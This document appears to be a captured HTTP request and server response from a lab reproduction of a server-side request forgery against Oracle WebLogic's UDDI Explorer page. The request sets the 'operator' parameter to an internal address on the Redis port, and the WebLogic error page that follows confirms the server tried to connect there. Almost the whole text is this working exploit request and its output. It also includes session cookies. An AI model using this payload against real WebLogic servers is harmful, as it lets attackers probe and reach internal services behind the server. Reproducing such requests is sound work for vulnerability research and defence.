 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.88.128:7001
Content-Length: 134
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.88.128:7001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.88.128:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/
services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmet
hods.net/glue/inquire/uddi!XMethods|; ADMINCONSOLESESSION=
vg4VjSVcpJHZK289ZPYhKtpmqFhn7bh97K1wC2C1TT3rJmG0v8CM!-1718835378;
JSESSIONID=
XKMNjSWC6DKnSV6W4bbwkppmpbXnvYQpj7LJxkH2LytrbmTGMm2L!-1718835378
Connection: close
operator=http://172.22.0.1:6379&rdoSearch=name&txtSearchname=1&
txtSearchkey=2&txtSearchfor=3&selfor=Business+location&btnSubmit=Search
Oracle WebLogic Server
UDDI Explorer
ORACLE
Fri Oct 21 09:23:22 UTC 2022
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Explorer
Public Registry: IBM
Search
by
business
name
1
Search
by key
2
Search
for
3
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1'
addresses, but could not connect over HTTP to server: '172.22.0.1', port:
'6379'